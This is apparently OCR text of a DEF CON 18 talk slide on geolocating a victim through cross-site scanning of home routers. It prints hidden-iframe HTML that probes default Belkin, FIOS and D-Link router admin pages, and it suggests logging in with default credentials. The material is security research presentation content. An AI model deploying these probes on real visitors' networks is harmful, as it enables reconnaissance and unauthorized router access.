 DEFCON
18
TRACK 1
DEF
CON
e18hteen
Geolocation via XXXSS
• Anna visits malicious site
• XXXSS scans your local network for
router type
<iframe style="visibility:hidden" onload="alert('detected Belkin')"
src="http://192.168.2.1/setup.cgi?next_file=wls_chan.html"></iframe>
<iframe style="visibility:hidden" onload="alert('detected FIOS')"
src="http://192.168.1.1/index.cgi"></iframe>
<iframe style="visibility:hidden" onload="alert('detected D-Link')"
src="http://192.168.0.1/Advanced/Virtual_Server.shtml"></iframe>
• If necessary, log in with default
credentials!